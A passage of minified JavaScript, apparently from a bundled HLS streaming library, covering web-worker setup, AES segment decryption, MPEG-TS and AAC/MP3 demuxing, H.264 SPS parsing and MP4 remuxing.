e||0<r[t].length},!1)}e.exports=function(f,e){e=e||{};var r={main:h.m},i=e.all?{main:Object.keys(r.main)}:function(e){for(var t={main:[f]},r={main:[]},i={main:{}};y(t);)for(var a=Object.keys(t),n=0;n<a.length;n++){var o=a[n],s=t[o].pop();if(i[o]=i[o]||{},!i[o][s]&&e[o][s]){i[o][s]=!0,r[o]=r[o]||[],r[o].push(s);for(var l=c(e,e[o][s],o),u=Object.keys(l),d=0;d<u.length;d++)t[u[d]]=t[u[d]]||[],t[u[d]]=t[u[d]].concat(l[u[d]])}}return r}(r),a="";Object.keys(i).filter(function(e){return"main"!==e}).forEach(function(t){for(var e=0;i[t][e];)e++;i[t].push(e),r[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",a=a+"var "+t+" = ("+s.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+i[t].map(function(e){return JSON.stringify(e)+": "+r[t][e].toString()}).join(",")+"});\n"}),a=a+"new (("+s.toString().replace("ENTRY_MODULE",JSON.stringify(f))+")({"+i.main.map(function(e){return JSON.stringify(e)+": "+r.main[e].toString()}).join(",")+"}))(self);";var t=new window.Blob([a],{type:"text/javascript"});if(e.bare)return t;var n=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(t),o=new window.Worker(n);return o.objectURL=n,o}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},a);function a(e,t){this.subtle=e,this.aesIV=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},a);function a(e,t){this.subtle=e,this.key=t}t.default=i},function(e,t,r){"use strict";function F(e){var t=e.byteLength,r=t&&new DataView(e).getUint8(t-1);return r?e.slice(0,t-r):e}Object.defineProperty(t,"__esModule",{value:!0}),t.removePadding=F;var i=(a.prototype.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},a.prototype.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],u=s[1],d=s[2],f=s[3],c=new Uint32Array(256),h=0,p=0,g=0;for(g=0;g<256;g++)c[g]=g<128?g<<1:g<<1^283;for(g=0;g<256;g++){var v=p^p<<1^p<<2^p<<3^p<<4;v=v>>>8^255&v^99;var y=c[t[e[h]=v]=h],m=c[y],E=c[m],_=257*c[v]^16843008*v;i[h]=_<<24|_>>>8,a[h]=_<<16|_>>>16,n[h]=_<<8|_>>>24,o[h]=_,_=16843009*E^65537*m^257*y^16843008*h,l[v]=_<<24|_>>>8,u[v]=_<<16|_>>>16,d[v]=_<<8|_>>>24,f[v]=_,h?(h=y^c[c[c[E^y]]],p^=c[c[p]]):h=p=1}},a.prototype.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,o,s,l,u=this.ksRows=4*(a+6+1),d=this.keySchedule=new Uint32Array(u),f=this.invKeySchedule=new Uint32Array(u),c=this.sBox,h=this.rcon,p=this.invSubMix,g=p[0],v=p[1],y=p[2],m=p[3];for(n=0;n<u;n++)n<a?s=d[n]=t[n]:(l=s,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=h[n/a|0]<<24):6<a&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),d[n]=s=(d[n-a]^l)>>>0);for(o=0;o<u;o++)n=u-o,l=3&o?d[n]:d[n-4],f[o]=o<4||n<=4?l:g[c[l>>>24]]^v[c[l>>>16&255]]^y[c[l>>>8&255]]^m[c[255&l]],f[o]=f[o]>>>0}},a.prototype.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},a.prototype.decrypt=function(e,t,r,i){for(var a,n,o,s,l,u,d,f,c,h,p,g,v,y,m=this.keySize+6,E=this.invKeySchedule,_=this.invSBox,T=this.invSubMix,S=T[0],b=T[1],A=T[2],R=T[3],D=this.uint8ArrayToUint32Array_(r),L=D[0],O=D[1],w=D[2],I=D[3],P=new Int32Array(e),k=new Int32Array(P.length),C=this.networkToHostOrderSwap;t<P.length;){for(c=C(P[t]),h=C(P[t+1]),p=C(P[t+2]),g=C(P[t+3]),l=c^E[0],u=g^E[1],d=p^E[2],f=h^E[3],v=4,y=1;y<m;y++)a=S[l>>>24]^b[u>>16&255]^A[d>>8&255]^R[255&f]^E[v],n=S[u>>>24]^b[d>>16&255]^A[f>>8&255]^R[255&l]^E[v+1],o=S[d>>>24]^b[f>>16&255]^A[l>>8&255]^R[255&u]^E[v+2],s=S[f>>>24]^b[l>>16&255]^A[u>>8&255]^R[255&d]^E[v+3],l=a,u=n,d=o,f=s,v+=4;a=_[l>>>24]<<24^_[u>>16&255]<<16^_[d>>8&255]<<8^_[255&f]^E[v],n=_[u>>>24]<<24^_[d>>16&255]<<16^_[f>>8&255]<<8^_[255&l]^E[v+1],o=_[d>>>24]<<24^_[f>>16&255]<<16^_[l>>8&255]<<8^_[255&u]^E[v+2],s=_[f>>>24]<<24^_[l>>16&255]<<16^_[u>>8&255]<<8^_[255&d]^E[v+3],v+=3,k[t]=C(a^L),k[t+1]=C(s^O),k[t+2]=C(o^w),k[t+3]=C(n^I),L=c,O=h,w=p,I=g,t+=4}return i?F(k.buffer):k.buffer},a.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},a);function a(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}t.default=i},function(e,r,i){"use strict";(function(p){Object.defineProperty(r,"__esModule",{value:!0});var g=i(22),v=i(0),y=i(10),e=(t.prototype.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(e){if(!e)return!1;for(var t=(y.default.getID3Data(e,0)||[]).length,r=e.length;t<r;t++)if(g.probe(e,t))return v.logger.log("ADTS sync word found !"),!0;return!1},t.prototype.append=function(e,t,r,i){for(var a=this._audioTrack,n=y.default.getID3Data(e,0)||[],o=y.default.getTimeStamp(n),s=p.isFinite(o)?90*o:9e4*t,l=0,u=s,d=e.length,f=n.length,c=[{pts:u,dts:u,data:n}];f<d-1;)if(g.isHeader(e,f)&&f+5<d){g.initTrackConfig(a,this.observer,e,f,a.manifestCodec);var h=g.appendFrame(a,e,f,s,l);if(!h){v.logger.log("Unable to parse AAC frame");break}f+=h.length,u=h.sample.pts,l++}else y.default.isHeader(e,f)?(n=y.default.getID3Data(e,f),c.push({pts:u,dts:u,data:n}),f+=n.length):f++;this.remuxer.remux(a,{samples:[]},{samples:c,inputTimeScale:9e4},{samples:[]},t,r,i)},t.prototype.destroy=function(){},t);function t(e,t,r){this.observer=e,this.config=r,this.remuxer=t}r.default=e}).call(this,i(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var v=r(22),s=r(23),P=r(1),A=r(44),i=r(45),k=r(0),C=r(3),a={video:1,audio:2,id3:3,text:4},n=(F.prototype.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new i.default(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},F.probe=function(e){var t=F._syncOffset(e);return!(t<0||(t&&k.logger.warn("MPEG2-TS detected but first sync word found @ offset "+t+", junk ahead ?"),0))},F._syncOffset=function(e){for(var t=Math.min(1e3,e.length-564),r=0;r<t;){if(71===e[r]&&71===e[r+188]&&71===e[r+376])return r;r++}return-1},F.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:a[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:"video"===e?0:void 0,isAAC:"audio"===e||void 0,duration:"audio"===e?t:void 0}},F.prototype.resetInitSegment=function(e,t,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=F.createTrack("video",i),this._audioTrack=F.createTrack("audio",i),this._id3Track=F.createTrack("id3",i),this._txtTrack=F.createTrack("text",i),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=t,this.videoCodec=r,this._duration=i},F.prototype.resetTimeStamp=function(){},F.prototype.append=function(e,t,r,i){var a,n,o,s,l,u=e.length,d=!1;this.contiguous=r;var f=this.pmtParsed,c=this._avcTrack,h=this._audioTrack,p=this._id3Track,g=c.pid,v=h.pid,y=p.pid,m=this._pmtId,E=c.pesData,_=h.pesData,T=p.pesData,S=this._parsePAT,b=this._parsePMT,A=this._parsePES,R=this._parseAVCPES.bind(this),D=this._parseAACPES.bind(this),L=this._parseMPEGPES.bind(this),O=this._parseID3PES.bind(this),w=F._syncOffset(e);for(u-=(u+w)%188,a=w;a<u;a+=188)if(71===e[a]){if(n=!!(64&e[a+1]),o=((31&e[a+1])<<8)+e[a+2],1<(48&e[a+3])>>4){if((s=a+5+e[a+4])===a+188)continue}else s=a+4;switch(o){case g:n&&(E&&(l=A(E))&&void 0!==l.pts&&R(l,!1),E={data:[],size:0}),E&&(E.data.push(e.subarray(s,a+188)),E.size+=a+188-s);break;case v:n&&(_&&(l=A(_))&&void 0!==l.pts&&(h.isAAC?D:L)(l),_={data:[],size:0}),_&&(_.data.push(e.subarray(s,a+188)),_.size+=a+188-s);break;case y:n&&(T&&(l=A(T))&&void 0!==l.pts&&O(l),T={data:[],size:0}),T&&(T.data.push(e.subarray(s,a+188)),T.size+=a+188-s);break;case 0:n&&(s+=e[s]+1),m=this._pmtId=S(e,s);break;case m:n&&(s+=e[s]+1);var I=b(e,s,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);0<(g=I.avc)&&(c.pid=g),0<(v=I.audio)&&(h.pid=v,h.isAAC=I.isAAC),0<(y=I.id3)&&(p.pid=y),d&&!f&&(k.logger.log("reparse from beginning"),d=!1,a=w-188),f=this.pmtParsed=!0;break;case 17:case 8191:break;default:d=!0}}else this.observer.trigger(P.default.ERROR,{type:C.ErrorTypes.MEDIA_ERROR,details:C.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});E&&(l=A(E))&&void 0!==l.pts?(R(l,!0),c.pesData=null):c.pesData=E,_&&(l=A(_))&&void 0!==l.pts?((h.isAAC?D:L)(l),h.pesData=null):(_&&_.size&&k.logger.log("last AAC PES packet truncated,might overlap between fragments"),h.pesData=_),T&&(l=A(T))&&void 0!==l.pts?(O(l),p.pesData=null):p.pesData=T,null==this.sampleAes?this.remuxer.remux(h,c,p,this._txtTrack,t,r,i):this.decryptAndRemux(h,c,p,this._txtTrack,t,r,i)},F.prototype.decryptAndRemux=function(e,t,r,i,a,n,o){if(e.samples&&e.isAAC){var s=this;this.sampleAes.decryptAacSamples(e.samples,0,function(){s.decryptAndRemuxAvc(e,t,r,i,a,n,o)})}else this.decryptAndRemuxAvc(e,t,r,i,a,n,o)},F.prototype.decryptAndRemuxAvc=function(e,t,r,i,a,n,o){if(t.samples){var s=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,function(){s.remuxer.remux(e,t,r,i,a,n,o)})}else this.remuxer.remux(e,t,r,i,a,n,o)},F.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},F.prototype._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},F.prototype._parsePMT=function(e,t,r,i){var a,n,o={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=t+3+((15&e[t+1])<<8|e[t+2])-4,t+=12+((15&e[t+10])<<8|e[t+11]);t<a;){switch(n=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!i){k.logger.log("unkown stream type:"+e[t]);break}case 15:-1===o.audio&&(o.audio=n);break;case 21:-1===o.id3&&(o.id3=n);break;case 219:if(!i){k.logger.log("unkown stream type:"+e[t]);break}case 27:-1===o.avc&&(o.avc=n);break;case 3:case 4:r?-1===o.audio&&(o.audio=n,o.isAAC=!1):k.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:k.logger.warn("HEVC stream type found, not supported for now");break;default:k.logger.log("unkown stream type:"+e[t])}t+=5+((15&e[t+3])<<8|e[t+4])}return o},F.prototype._parsePES=function(e){var t,r,i,a,n,o,s,l,u=0,d=e.data;if(!e||0===e.size)return null;for(;d[0].length<19&&1<d.length;){var f=new Uint8Array(d[0].length+d[1].length);f.set(d[0]),f.set(d[1],d[0].length),d[0]=f,d.splice(1,1)}if(1!==((t=d[0])[0]<<16)+(t[1]<<8)+t[2])return null;if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;192&(r=t[7])&&(4294967295<(o=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2)&&(o-=8589934592),64&r?(4294967295<(s=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2)&&(s-=8589934592),54e5<o-s&&(k.logger.warn(Math.round((o-s)/9e4)+"s delta between PTS and DTS, align them"),o=s)):s=o),l=(a=t[8])+9,e.size-=l,n=new Uint8Array(e.size);for(var c=0,h=d.length;c<h;c++){var p=(t=d[c]).byteLength;if(l){if(p<l){l-=p;continue}t=t.subarray(l),p-=l,l=0}n.set(t,u),u+=p}return i&&(i-=a+3),{data:n,pts:o,dts:s,len:i}},F.prototype.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,i=r.length;!this.config.forceKeyFrameOnDiscontinuity||!0===e.key||t.sps&&(i||this.contiguous)?(e.id=i,r.push(e)):t.dropped++}e.debug.length&&k.logger.log(e.pts+"/"+e.dts+":"+e.debug)},F.prototype._parseAVCPES=function(p,e){function g(e,t,r,i){return{key:e,pts:t,dts:r,units:[],debug:i}}var v,y,m,E=this,_=this._avcTrack,t=this._parseAVCNALu(p.data),T=this.avcSample,S=!1,b=this.pushAccesUnit.bind(this);p.data=null,T&&t.length&&!_.audFound&&(b(T,_),T=this.avcSample=g(!1,p.pts,p.dts,"")),t.forEach(function(e){switch(e.type){case 1:y=!0,(T=T||(E.avcSample=g(!0,p.pts,p.dts,""))).frame=!0;var t=e.data;if(S&&4<t.length){var r=new A.default(t).readSliceType();2!==r&&4!==r&&7!==r&&9!==r||(T.key=!0)}break;case 5:y=!0,(T=T||(E.avcSample=g(!0,p.pts,p.dts,""))).key=!0,T.frame=!0;break;case 6:y=!0,(v=new A.default(E.discardEPB(e.data))).readUByte();for(var i=0,a=0,n=!1,o=0;!n&&1<v.bytesAvailable;){for(i=0;i+=o=v.readUByte(),255===o;);for(a=0;a+=o=v.readUByte(),255===o;);if(4===i&&0!==v.bytesAvailable){if(n=!0,181===v.readUByte()&&49===v.readUShort()&&1195456820===v.readUInt()&&3===v.readUByte()){var s=v.readUByte(),l=31&s,u=[s,v.readUByte()];for(m=0;m<l;m++)u.push(v.readUByte()),u.push(v.readUByte()),u.push(v.readUByte());E._insertSampleInOrder(E._txtTrack.samples,{type:3,pts:p.pts,bytes:u})}}else if(a<v.bytesAvailable)for(m=0;m<a;m++)v.readUByte()}break;case 7:if(S=y=!0,!_.sps){var d=(v=new A.default(e.data)).readSPS();_.width=d.width,_.height=d.height,_.pixelRatio=d.pixelRatio,_.sps=[e.data],_.duration=E._duration;var f=e.data.subarray(1,4),c="avc1.";for(m=0;m<3;m++){var h=f[m].toString(16);h.length<2&&(h="0"+h),c+=h}_.codec=c}break;case 8:y=!0,_.pps||(_.pps=[e.data]);break;case 9:y=!1,_.audFound=!0,T&&b(T,_),T=E.avcSample=g(!1,p.pts,p.dts,"");break;case 12:y=!1;break;default:y=!1,T&&(T.debug+="unknown NAL "+e.type+" ")}T&&y&&T.units.push(e)}),e&&T&&(b(T,_),this.avcSample=null)},F.prototype._insertSampleInOrder=function(e,t){var r=e.length;if(0<r){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;0<=i;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)},F.prototype._getLastNalUnit=function(){var e,t=this.avcSample;if(!t||0===t.units.length){var r=this._avcTrack.samples;t=r[r.length-1]}if(t){var i=t.units;e=i[i.length-1]}return e},F.prototype._parseAVCNALu=function(e){var t,r,i,a,n=0,o=e.byteLength,s=this._avcTrack,l=s.naluState||0,u=l,d=[],f=-1;for(-1===l&&(a=31&e[f=0],l=0,n=1);n<o;)if(t=e[n++],l)if(1!==l)if(t)if(1===t){var c,h;0<=f?(i={data:e.subarray(f,n-l-1),type:a},d.push(i)):(c=this._getLastNalUnit())&&(u&&n<=4-u&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-u)),0<(r=n-l-1)&&((h=new Uint8Array(c.data.byteLength+r)).set(c.data,0),h.set(e.subarray(0,r),c.data.byteLength),c.data=h)),l=n<o?(a=31&e[f=n],0):-1}else l=0;else l=3;else l=t?0:2;else l=t?0:1;return 0<=f&&0<=l&&(i={data:e.subarray(f,o),type:a,state:l},d.push(i)),0===d.length&&(c=this._getLastNalUnit())&&((h=new Uint8Array(c.data.byteLength+e.byteLength)).set(c.data,0),h.set(e,c.data.byteLength),c.data=h),s.naluState=l,d},F.prototype.discardEPB=function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var o=0;for(n=0;n<t;o++,n++)o===a[0]&&(o++,a.shift()),r[n]=e[o];return r},F.prototype._parseAACPES=function(e){var t,r,i,a,n,o=this._audioTrack,s=e.data,l=e.pts,u=this.aacOverFlow,d=this.aacLastPTS;if(u){var f=new Uint8Array(u.byteLength+s.byteLength);f.set(u,0),f.set(s,u.byteLength),s=f}for(i=0,n=s.length;i<n-1&&!v.isHeader(s,i);i++);if(i){var c=void 0,h=void 0;if(h=i<n-1?(c="AAC PES did not start with ADTS header,offset:"+i,!1):(c="no ADTS header found in AAC PES",!0),k.logger.warn("parsing error:"+c),this.observer.trigger(P.default.ERROR,{type:C.ErrorTypes.MEDIA_ERROR,details:C.ErrorDetails.FRAG_PARSING_ERROR,fatal:h,reason:c}),h)return}if(v.initTrackConfig(o,this.observer,s,i,this.audioCodec),r=0,t=v.getFrameDuration(o.samplerate),u&&d){var p=d+t;1<Math.abs(p-l)&&(k.logger.log("AAC: align PTS for overlapping frames by "+Math.round((p-l)/90)),l=p)}for(;i<n;)if(v.isHeader(s,i)&&i+5<n){var g=v.appendFrame(o,s,i,l,r);if(!g)break;i+=g.length,a=g.sample.pts,r++}else i++;u=i<n?s.subarray(i,n):null,this.aacOverFlow=u,this.aacLastPTS=a},F.prototype._parseMPEGPES=function(e){for(var t=e.data,r=t.length,i=0,a=0,n=e.pts;a<r;)if(s.default.isHeader(t,a)){var o=s.default.appendFrame(this._audioTrack,t,a,n,i);if(!o)break;a+=o.length,i++}else a++},F.prototype._parseID3PES=function(e){this._id3Track.samples.push(e)},F);function F(e,t,r,i){this.observer=e,this.config=r,this.typeSupported=i,this.remuxer=t,this.sampleAes=null}t.default=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(0),a=(n.prototype.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},n.prototype.skipBits=function(e){var t;this.bitsAvailable>e||(e-=this.bitsAvailable,e-=(t=e>>3)>>3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e},n.prototype.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return 32<e&&i.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,0<this.bitsAvailable?this.word<<=t:0<this.bytesAvailable&&this.loadWord(),0<(t=e-t)&&this.bitsAvailable?r<<t|this.readBits(t):r},n.prototype.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},n.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},n.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},n.prototype.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},n.prototype.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},n.prototype.readBoolean=function(){return 1===this.readBits(1)},n.prototype.readUByte=function(){return this.readBits(8)},n.prototype.readUShort=function(){return this.readBits(16)},n.prototype.readUInt=function(){return this.readBits(32)},n.prototype.skipScalingList=function(e){var t,r=8,i=8;for(t=0;t<e;t++)0!==i&&(i=(r+this.readEG()+256)%256),r=0===i?r:i},n.prototype.readSPS=function(){var e,t,r,i,a,n,o,s=0,l=0,u=0,d=0,f=this.readUByte.bind(this),c=this.readBits.bind(this),h=this.readUEG.bind(this),p=this.readBoolean.bind(this),g=this.skipBits.bind(this),v=this.skipEG.bind(this),y=this.skipUEG.bind(this),m=this.skipScalingList.bind(this);if(f(),e=f(),c(5),g(3),f(),y(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var E=h();if(3===E&&g(1),y(),y(),g(1),p())for(n=3!==E?8:12,o=0;o<n;o++)p()&&m(o<6?16:64)}y();var _=h();if(0===_)h();else if(1===_)for(g(1),v(),v(),t=h(),o=0;o<t;o++)v();y(),g(1),r=h(),i=h(),0===(a=c(1))&&g(1),g(1),p()&&(s=h(),l=h(),u=h(),d=h());var T=[1,1];if(p()&&p())switch(f()){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[f()<<8|f(),f()<<8|f()]}return{width:Math.ceil(16*(r+1)-2*s-2*l),height:(2-a)*(i+1)*16-(a?2:4)*(u+d),pixelRatio:T}},n.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},n);function n(e){this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(12),i=(n.prototype.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},n.prototype.decryptAacSample=function(t,r,i,a){var n=t[r].unit,e=n.subarray(16,n.length-n.length%16),o=e.buffer.slice(e.byteOffset,e.byteOffset+e.length),s=this;this.decryptBuffer(o,function(e){e=new Uint8Array(e),n.set(e,16),a||s.decryptAacSamples(t,r+1,i)})},n.prototype.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,i),!i)return}}},n.prototype.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,a=32;a<=e.length-16;a+=160,i+=16)r.set(e.subarray(a,a+16),i);return r},n.prototype.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,i=32;i<=e.length-16;i+=160,r+=16)e.set(t.subarray(r,r+16),i);return e},n.prototype.decryptAvcSample=function(t,r,i,a,n,o){var s=this.discardEPB(n.data),e=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(e.buffer,function(e){n.data=l.getAvcDecryptedUnit(s,e),o||l.decryptAvcSamples(t,r,i+1,a)})},n.prototype.decryptAvcSamples=function(e,t,r,i){for(;;t++,r=0){if(t>=e.length)return void i();for(var a=e[t].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,i,n,o),!o)return}}}},n);function n(e,t,r,i){this.decryptdata=r,this.discardEPB=i,this.decrypter=new a.default(e,t,{removePKCS7Padding:!1})}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var p=r(10),a=r(0),g=r(23),i=(n.prototype.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},n.prototype.resetTimeStamp=function(){},n.probe=function(e){var t,r,i=p.default.getID3Data(e,0);if(i&&void 0!==p.default.getTimeStamp(i))for(t=i.length,r=Math.min(e.length-1,t+100);t<r;t++)if(g.default.probe(e,t))return a.logger.log("MPEG Audio sync word found !"),!0;return!1},n.prototype.append=function(e,t,r,i){for(var a=p.default.getID3Data(e,0),n=p.default.getTimeStamp(a),o=n?90*n:9e4*t,s=a.length,l=e.length,u=0,d=0,f=this._audioTrack,c=[{pts:o,dts:o,data:a}];s<l;)if(g.default.isHeader(e,s)){var h=g.default.appendFrame(f,e,s,o,u);if(!h)break;s+=h.length,d=h.sample.pts,u++}else p.default.isHeader(e,s)?(a=p.default.getID3Data(e,s),c.push({pts:d,dts:d,data:a}),s+=a.length):s++;this.remuxer.remux(f,{samples:[]},{samples:c,inputTimeScale:9e4},{samples:[]},t,r,i)},n.prototype.destroy=function(){},n);function n(e,t,r){this.observer=e,this.config=r,this.remuxer=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var H=r(48),z=r(49),Q=r(1),$=r(3),J=r(0),i=(a.prototype.destroy=function(){},a.prototype.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},a.prototype.resetInitSegment=function(){this.ISGenerated=!1},a.prototype.remux=function(e,t,r,i,a,n,o){if(this.ISGenerated||this.generateIS(e,t,a),this.ISGenerated){var s=e.samples.length,l=t.samples.length,u=a,d=a;if(s&&l){var f=(e.samples[0].pts-t.samples[0].pts)/t.inputTimeScale;u+=Math.max(0,f),d+=Math.max(0,-f)}if(s){e.timescale||(J.logger.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,a));var c=this.remuxAudio(e,u,n,o);if(l){var h=void 0;c&&(h=c.endPTS-c.startPTS),t.timescale||(J.logger.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,a)),this.remuxVideo(t,d,n,h,o)}}else if(l){var p=this.remuxVideo(t,d,n,0,o);p&&e.codec&&this.remuxEmptyAudio(e,u,n,p)}}r.samples.length&&this.remuxID3(r,a),i.samples.length&&this.remuxText(i,a),this.observer.trigger(Q.default.FRAG_PARSED)},a.prototype.generateIS=function(e,t,r){var i,a,n=this.observer,o=e.samples,s=t.samples,l=this.typeSupported,u="audio/mp4",d={},f={tracks:d},c=void 0===this._initPTS;if(c&&(i=a=1/0),e.config&&o.length&&(e.timescale=e.samplerate,J.logger.log("audio sampling rate : "+e.samplerate),e.isAAC||(l.mpeg?(u="audio/mpeg",e.codec=""):l.mp3&&(e.codec="mp3")),d.audio={container:u,codec:e.codec,initSegment:!e.isAAC&&l.mpeg?new Uint8Array:z.default.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(i=a=o[0].pts-e.inputTimeScale*r)),t.sps&&t.pps&&s.length){var h=t.inputTimeScale;t.timescale=h,d.video={container:"video/mp4",codec:t.codec,initSegment:z.default.initSegment([t]),metadata:{width:t.width,height:t.height}},c&&(i=Math.min(i,s[0].pts-h*r),a=Math.min(a,s[0].dts-h*r),this.observer.trigger(Q.default.INIT_PTS_FOUND,{initPTS:i}))}Object.keys(d).length?(n.trigger(Q.default.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,c&&(this._initPTS=i,this._initDTS=a)):n.trigger(Q.default.ERROR,{type:$.ErrorTypes.MEDIA_ERROR,details:$.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},a.prototype.remuxVideo=function(e,t,r,i,a){var n,o,s,l,u,d,f,c=8,h=e.timescale,p=e.samples,g=[],v=p.length,y=this._PTSNormalize,m=this._initPTS,E=this.nextAvcDts,_=this.isSafari;if(0!==v){_&&(r|=p.length&&E&&(a&&Math.abs(t-E/h)<.1||Math.abs(p[0].pts-E-m)<h/5)),r||(E=t*h),p.forEach(function(e){e.pts=y(e.pts-m,E),e.dts=y(e.dts-m,E)}),p.sort(function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i||e.id-t.id});var T=p.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(T<0){J.logger.warn("PTS < DTS detected in video samples, shifting 